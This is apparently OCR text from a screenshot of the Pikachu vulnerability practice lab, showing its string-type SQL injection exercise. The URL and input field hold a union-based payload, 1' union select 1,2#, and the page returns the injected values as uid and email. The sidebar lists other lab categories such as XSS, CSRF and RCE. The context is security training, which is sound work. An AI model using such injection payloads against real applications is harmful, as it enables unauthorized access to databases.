 Get the pikachu
不安全 | xuxinyu.com/pikachu/vul/sqli/sqli_str.php?name=1%27+union+select+1%2C2%23&submit=查询
11
9
3
鑫宇
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
sqli > 字符型注入
点一下提示~
what's your username?
1' union select 1,2# 查询
your uid:1
your email is: 2
有道
T
18:44
2023/2/8